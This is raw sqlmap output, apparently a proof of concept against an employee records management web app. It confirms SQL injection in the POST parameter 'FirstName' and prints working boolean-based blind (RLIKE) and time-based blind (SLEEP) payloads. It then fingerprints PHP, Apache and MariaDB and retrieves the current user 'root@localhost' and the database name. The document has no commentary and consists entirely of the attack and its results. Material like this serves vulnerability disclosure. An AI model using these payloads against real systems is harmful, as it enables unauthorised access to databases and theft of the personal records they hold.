 POST parameter 'FirstName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 647 HTTP(s) requests:
---
Parameter: FirstName (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: FirstName=Subhash' RLIKE (SELECT (CASE WHEN (7038=7038) THEN 0x53756268617368 ELSE 0x28 END)) AND 'eVOG'='eVOG&LastName=Pandey&EmpCode=123465&EmpDept=IT&EmpDesignation=Software
 Developer&EmpContactNo=1234567890&Email=abc@gmail.com&EmpJoingdate=2019-01-02&gender=Male&submit=Update
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: FirstName=Subhash' AND (SELECT 7687 FROM (SELECT(SLEEP(5)))tzBT) AND 'UQMl'='UQMl&LastName=Pandey&EmpCode=123465&EmpDept=IT&EmpDesignation=Software Developer&EmpContactNo=12345
67890&Email=abc@gmail.com&EmpJoingdate=2019-01-02&gender=Male&submit=Update
---
[11:01:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:01:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.24, Apache 2.4.46
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:01:14] [INFO] fetching current user
[11:01:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:01:14] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[11:01:16] [INFO] fetching current database
[11:01:16] [INFO] retrieved: ermsdb
current database: 'ermsdb'